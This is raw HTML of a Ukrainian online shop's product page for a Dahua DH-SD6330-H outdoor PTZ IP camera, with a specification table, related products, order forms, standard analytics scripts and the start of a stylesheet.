                                            <li class="compare"><a href="#" class="addCompare" data-id="12833"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="Добавить к сравнению"> Добавить к сравнению</a></li>
                                            <li class="rat">
                                                <span class="score">Рейтинг:&nbsp;</span>            
                                                <span class="rating"> 
                                                <i class="m" style="width:0%"></i><i class="h"></i>
                                                <div class="hidden" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                                    <span itemprop="ratingValue"></span>
                                                    <span itemprop="reviewCount">0</span>
                                                </div>
                                                </span>
                                            </li>
                                                                                                                                        <li style="color: #32cd32;font-weight: bolder;"><span>КОД ТОВАРА:</span> 4235</li>
                                                                                                                                                                            </ul>
                                    </div>
                                </td> 
                            </tr>
                        </tbody>  
                    </table>
                </td>
                </tr>
            </tbody>
        </table>
                 
                    <span class="heading">Описание товара:</span>
            <p class="description" itemprop="description">
                                <iframe width="560" height="315" src="https://www.youtube.com/embed/XgMkc5buwv8" frameborder="0" allowfullscreen></iframe>            </p>
        
                <span class="heading">Технические характеристики:</span>
        <table class="stats">
            <tbody>
                 
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                         <tr class="cap">
                        <td colspan="3">Прочие характеристики</td>
                    </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Производитель</span></td>
                            <td>Dahua</td>
                            <td class="right"><a href="?arrFilter_805_1327326009=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Установка</span></td>
                            <td>наружная</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тип камеры</span></td>
                            <td>поворотная</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>ИК-подсветка</span></td>
                            <td>Нет</td>
                            <td class="right"><a href="?arrFilter_964_596006089=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Светочувствительность</span></td>
                            <td>средняя</td>
                            <td class="right"><a href="?arrFilter_965_465629848=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Тип объектива</span></td>
                            <td>трансфокатор</td>
                            <td class="right"><a href="?arrFilter_966_3160602571=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Разрешение MP</span></td>
                            <td>1 Mp</td>
                            <td class="right"><a href="?arrFilter_968_47956953=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Тревожные входы</span></td>
                            <td>2</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тревожные выходы</span></td>
                            <td>1</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Цветность</span></td>
                            <td>Цветная</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Компенсация заднего света</span></td>
                            <td>есть</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Регулировка усиления</span></td>
                            <td>автоматическая</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Баланс белого</span></td>
                            <td>автоматический</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Тип всепогодной защиты</span></td>
                            <td>IP66</td>
                            <td class="right"><a href="?arrFilter_978_2805954771=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Режим ДЕНЬ/НОЧЬ</span></td>
                            <td>есть</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Тип разьема</span></td>
                            <td>RJ-45</td>
                            <td class="right"><a href="?arrFilter_981_627811953=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Чувствительность</span></td>
                            <td>0.01 Люкс</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Формат сжатия</span></td>
                            <td>H.264 /MJPEG /MPEG4</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Сигнал/шум</span></td>
                            <td>более 50 дБ</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Фокусное расстояние</span></td>
                            <td>3,5 - 105 мм</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Скорость затвора</span></td>
                            <td>1/3c ~ 1/10.000c</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Скорость передачи видео (макс.)</span></td>
                            <td>16 Мб/с</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Управление затвором</span></td>
                            <td>автоматическое</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Влажность, не более</span></td>
                            <td>80%</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Рабочая температура</span></td>
                            <td>-40°C /60°C</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Потребляемая мощность</span></td>
                            <td>30 Вт</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Детектор движения</span></td>
                            <td>программный </td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Эффективные пиксели</span></td>
                            <td>704 x 576 пикс.</td>
                            <td class="right"><a href="?arrFilter_995_2727923609=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Угол обзора по горизонтали</span></td>
                            <td>22° /86°</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Особенности</span></td>
                            <td>2D-DNR /3D-DNR</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Питание</span></td>
                            <td>24В AC</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Поддержка протоколов</span></td>
                            <td>DDNS /DNS /FTP /PPPoE /TCP/IP /UDP</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Слот памяти</span></td>
                            <td>карта SD</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Протоколы управления</span></td>
                            <td>Hikvision</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Wi-fi</span></td>
                            <td>нет</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Цвет</span></td>
                            <td>белый</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Материал корпуса</span></td>
                            <td>метал</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Размеры (мм)</span></td>
                            <td>222х322</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Стандарт</span></td>
                            <td>IP (цифровой)</td>
                            <td class="right"><a href="?arrFilter_1108_1979046654=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>MODEL</span></td>
                            <td>DH-SD6330-H</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Оптический зум камеры</span></td>
                            <td>30x</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Цифровой зум камеры</span></td>
                            <td>16x</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Программируемые предустановки</span></td>
                            <td>256</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Минимальная освещенность</span></td>
                            <td>0.01 Люкс / F1.4 (Цвет) 0.001 Люкс / F1,4 (ч/б)</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Динамический диапазон</span></td>
                            <td>Цифровой WDR</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Цифровое шумоподавление</span></td>
                            <td>3D DNR</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Видео Bit Rate</span></td>
                            <td>32 Kbps ~ 8Mbps</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>BLC</span></td>
                            <td>Есть</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Вес</span></td>
                            <td>5кг</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Диапазон поворота/наклона</span></td>
                            <td>Наклон: -2°~90° /Поворот: 0°~360°</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Скорость ручного управления</span></td>
                            <td>Вертикально: 0.1°~150°/с /Горизонтально: 0.1°~300°/с </td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Скорость предустановки</span></td>
                            <td>Вертикально: 180°/с /Горизонтально : 400°/с</td>
                            <td class="right"></td>
                        </tr>
                                                </tbody>
        </table>
                       
            
        
                    <script>
                $(window).bind('load', function(){
                    $("#relatedCarousel").electroCarousel({
                        speed: 500,
                        countElement: 5,
                        leftButton: ".relatedLeft",
                        rightButton: ".relatedRight",
                        resizeElement: true
                    });
                });
            </script>
        <span class="heading">Похожие товары</span>
        <div id="relatedCarousel">
            <ul class="productList">
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/RCI_RV9616HDMI" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/497/200_200_1/4972192db5be4d154567c6a07fd82388.jpg" alt="AHD Видеорегистратор RCI RV9616HDMI">
                        </a>
                        <a href="/RCI_RV9616HDMI" class="name" target="_blank">AHD Видеорегистратор RCI RV9616HDMI</a>
                        <span class="price">              
                                                           980 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13285"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/prevent_2y" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/bad/200_200_1/bad7ab519136854661baa7da125632c7.jpg" alt="Страж Превент 2У">
                        </a>
                        <a href="/prevent_2y" class="name" target="_blank">Страж Превент 2У</a>
                        <span class="price">              
                                                           7 196 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10932"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Dahua_DH-NVR3404V-P" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/10f/200_200_1/10f3c85fc95a75962612536b94c17004.jpg" alt="4-канальный сетевой видеорегистратор Dahua DH-NVR3404V-P">
                        </a>
                        <a href="/Dahua_DH-NVR3404V-P" class="name" target="_blank">4-канальный сетевой видеорегистратор Dahua DH-NVR3404V-P</a>
                        <span class="price">              
                                                           3 052 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="14411"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Hikvision%20DS-2CD2512FIS_2_8" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/c6d/200_200_1/c6d3d07ecdd2e66120aab11ed11b5b70.jpg" alt="IP видеокамера Hikvision DS-2CD2512F-IS (2.8 мм)">
                        </a>
                        <a href="/Hikvision%20DS-2CD2512FIS_2_8" class="name" target="_blank">IP видеокамера Hikvision DS-2CD2512F-IS (2.8 мм)</a>
                        <span class="price">              
                                                           4 732 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="11328"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Dahua_DH-IPC-HDW3541TMP-AS_2-8_%D0%9C%D0%9C" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/98c/200_200_1/98c9544e978b43e6821ac1c1bbefa690.jpg" alt="IP видеокамера Dahua DH-IPC-HDW3541TMP-AS (2.8 ММ)">
                        </a>
                        <a href="/Dahua_DH-IPC-HDW3541TMP-AS_2-8_%D0%9C%D0%9C" class="name" target="_blank">IP видеокамера Dahua DH-IPC-HDW3541TMP-AS (2.8 ММ)</a>
                        <span class="price">              
                                                           4 320 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="28883"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/PoE_100m" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/4fe/200_200_1/4fecfac68ec1606833f6935e3bb9c6a6.jpg" alt="PoE инжектор для видеонаблюдения 100м">
                        </a>
                        <a href="/PoE_100m" class="name" target="_blank">PoE инжектор для видеонаблюдения 100м</a>
                        <span class="price">              
                                                           336 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="11892"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/BX_80N" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/3e9/200_200_1/3e9faa2e0c83d88c09948a3eef0fb852.jpg" alt="Извещатель OPTEX BX-80N">
                        </a>
                        <a href="/BX_80N" class="name" target="_blank">Извещатель OPTEX BX-80N</a>
                        <span class="price">              
                                                           5 236 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10542"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/LC-320VF" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/f7f/200_200_1/f7feeb34613bc6fae87a5285a9c4020a.jpg" alt="Видеокамера Oltec LC-320VF">
                        </a>
                        <a href="/LC-320VF" class="name" target="_blank">Видеокамера Oltec LC-320VF</a>
                        <span class="price">              
                                                           1 792 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="12224"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Oltec_IPC-122WIFI" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/af9/200_200_1/af96e11117c7ba6a3371f4d7c3f8d87f.jpg" alt="IP видеокамера Oltec IPC-122WIFI">
                        </a>
                        <a href="/Oltec_IPC-122WIFI" class="name" target="_blank">IP видеокамера Oltec IPC-122WIFI</a>
                        <span class="price">              
                                                           978 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="29565"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Keychain_T" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/9b3/200_200_1/9b3a814ead4d704e26d6d4a066796c80.jpg" alt="Брелок Tx100">
                        </a>
                        <a href="/Keychain_T" class="name" target="_blank">Брелок Tx100</a>
                        <span class="price">              
                                                           1 624 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10392"><span>Купить</span></a>
                    </div>
                </li>
                            </ul>
            <a href="#" class="relatedLeft"></a>
            <a href="#" class="relatedRight"></a>
        </div>
            </div>

    <div id="elementError">
      <div id="elementErrorContainer">
        <span class="heading">Ошибка</span>
        <a href="#" id="elementErrorClose"></a>
        <p class="message"></p>
        <a href="#" class="close">Закрыть окно</a>
      </div>
    </div>
</div>

<div id="fastBack">

    <div id="fastBackWrapper">
        <span class="heading">Купить в один клик</span>
        <a href="#" class="fastBackClose" data-id="fastBack"></a>
        <form name="fastDataForm" action="/" method="post" id="fastBackForm" data-product-id="12833">
            <input name="name" type="text" value="" placeholder="Представьтесь" id="fastBackName">
            <input name="phone" type="text" value="" placeholder="Номер телефона*" id="fastBackPhone">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="fastBackMessage"></textarea>
            <a href="#" class="fastBackSubmit" id="fastBackSubmit" onclick="ga ('send', 'event', 'Click', 'kupit');">Отправить заказ</a>
        </form>
        <div id="fastBackErrors"></div>
        <div id="fastBackSuccess">
          <p class="message"></p>
          <a href="#" class="close">Закрыть окно</a>
        </div>
    </div>
</div><br></div>
</div>
<div id="footer">

    <div id="footerLeft">
        <a href="/"><img width="234" src="/image/data/Texts/122590.png" height="80"></a>	
<!--<p>���� �������� ��������� ����������� � ������� �������. ������ ������ � 9:00 �� 21:00</p>-->

<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 987700474;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/987700474/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
        <!--<a href="http://dw24.su/" class="copyrightRef"><img src="/bitrix/templates/electro_dark_blue_white/images/dw.png" alt="dw24"></a>-->
    </div>

    <div id="footerRight">
        <ul>
            <li>
                <span>Интернет-магазин</span>
                <ul class="footerList">

			<li><a href="/videocamera">Видеокамеры</a></li>
		
			<li><a href="/cctvvideo">Видеонаблюдение</a></li>
		
			<li><a href="/hdcctv">HD Видеонаблюдение</a></li>
		
			<li><a href="/ip_видеонаблюдение">IP Видеонаблюдение</a></li>
		
			<li><a href="/security_systems">Охранные системы</a></li>
		
			<li><a href="/intercoms">Домофоны</a></li>
		

</ul>
            </li>
            <li>
                <span>О компании</span>
                <ul class="footerList">

			<li><a href="/" class="selected">Главная</a></li>
		
			<li><a href="/about/">О компании</a></li>
		
			<li><a href="/delivery/">Доставка</a></li>
		
			<li><a href="/payment/">Оплата</a></li>
		

</ul>
            </li>
            <li>
                <span>Наши контакты</span>
                                <ul class="footerList">
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>	    </span>
    </li>
    <li>
        <span class="cont">
		videocameru@gmail.com	    </span>
    </li>
</ul>
            </li>
            <li class="footerTools">
                <span>Мы в cоциальных сетях</span>
                <ul id="footerSocial">
	<li><a href="http://vk.com/club54070378"><span class="vk"></span>Вконтакте</a></li>
	<li><a href="https://twitter.com/Videocameru"><span class="twitter"></span>Twitter</a></li>
	<li><a href="http://www.facebook.com/pages/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8Bcomua/121774281350578"><span class="facebook"></span>Facebook</a></li>
	<li><a href="http://www.youtube.com/user/Videocameru"><span class="youtube"></span>Youtube</a><br>
 </li>
	<li><a href="https://plus.google.com/u/0/b/103060164055104499793/103060164055104499793?rel=author"><span class="googleplus"></span>Google+</a><br>
 </li>
</ul>            </li>
        </ul>
    </div>
</div>
<div id="footerCart">
    <table>
	<tr>
		<td><a href="/personal/cart/" class="footerCart empty">Корзина </a><span id="footCart">0</span></td>
		<td><a href="/compare-products/" class="footerCompare empty">Сравнение</a><span id="footComp">0</span></td>
		<td><a href="/callback/" class="oCallback">Обратная связь</a></td>
	</tr>
</table>



</div>
<script type="text/javascript">
    var LANG = {
        "ADD_CART"    :  "В корзину",
        "CART_ADDED"  :  "В корзине",
        "COMP_ADDED"  :  " В списке сравнения",
        "LOADING"     :  "Загрузка",
        "AVAILABLE"   :  "В наличии",
        "NOAVAILABLE" :  "Под заказ",
        "ALL_RESULT"  :  "Все результаты",
        "ORDER"       :  "Оформление",
        "SHOW_ALL"    :  "Показать все",
        "HIDE_ALL"    :  "Скрыть",
        "ADD_SKU"      :  "Уточнить",
        "PRICE_AVAL"      :  "Цену уточняйте"
    };
</script>

<div id="otherForm">
    <div id="otherFormWrapper">
        <span class="heading otherFormHeader"></span>
        <a href="#" class="otherFormClose" data-id="otherForm"></a>
        <form name="otherFormForm" action="/ajax.php" method="post" id="otherFormForm" data-product-id="13757">
            <input name="name" type="text" value="" placeholder="Ф.И.О." id="otherFormName">
            <input name="phone" type="text" value="" placeholder="телефон" id="otherFormPhone">
            <input name="title" type="text" value="" id="otherFormTitle" class="hidden">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="otherFormMessage"></textarea>
            <a href="#" class="otherFormSubmit" id="otherFormSubmit">Отправить заявку</a>
        </form>
        <div id="otherFormErrors"></div>
        <div id="otherFormSuccess">
            <p class="message"></p>
            <a href="#" class="close">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    (function(d, w, s) {
        var widgetId = '21390', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
        gcw.src = '//my.binotel.ua/getcall/widgets/'+ widgetId +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
    })(document, window, 'script');
</script>


<!-- Google Code for &#1055;&#1086;&#1082;&#1091;&#1087;&#1082;&#1080;
Conversion Page
In your html page, add the snippet and call
goog_report_conversion when someone clicks on the
chosen link or button. -->
<script type="text/javascript">
    /* <![CDATA[ */
    goog_snippet_vars = function() {
        var w = window;
        w.google_conversion_id = 987700474;
        w.google_conversion_label = "i2lvCNOOvmYQ-rn81gM";
        w.google_remarketing_only = false;
    }
    // DO NOT CHANGE THE CODE BELOW.
    goog_report_conversion = function(url) {
        goog_snippet_vars();
        window.google_conversion_format = "3";
        var opt = new Object();
        opt.onload_callback = function() {
            if (typeof(url) != 'undefined') {
                window.location = url;
            }
        }
        var conv_handler = window['google_trackConversion'];
        if (typeof(conv_handler) == 'function') {
            conv_handler(opt);
        }
    }
    /* ]]> */
</script>
<script type="text/javascript"
        src="//www.googleadservices.com/pagead/conversion_async.js">
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-99953509-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<!--<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44333347 = new Ya.Metrika({
                    id:44333347,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44333347" style="position:absolute; left:-9999px;" alt="" /></div></noscript-->>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/css/s1/electro_dark_blue_white/page_0221674ff4dad29ed21edf3376686135/page_0221674ff4dad29ed21edf3376686135_v1.css?176869806452510
body_size: 6496
content:


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css?14991917863576*/
#secLevel2 > ul {
	margin: 24px 0px;
	padding-left: 35px;
}

#secLevel2 > ul > li {
	margin-bottom: 12px;
	padding-right: 12px;
}

#secLevel2 > ul > li > a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #000000;
	text-decoration: none;
}

#secLevel2 > ul > li > a:active {
	position: relative;
	top: 1px;
}

#secLevel2 > ul > li > a:hover {
	color: #334add;
}

#secLevel2 > ul > li > a.selected {
	color: #334add;
}

#secLevel2 > ul > li > a.selected:hover {
	color: #1b33cc;
}

#catalog .productList {
	overflow: hidden;
	margin: 0;
	padding: 0;
}

#catalog .productList li {
	margin-right: 24px;
	margin-bottom: 24px;
	border: 1px solid #E1E1E1;
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

#catalog .productList .wrap {
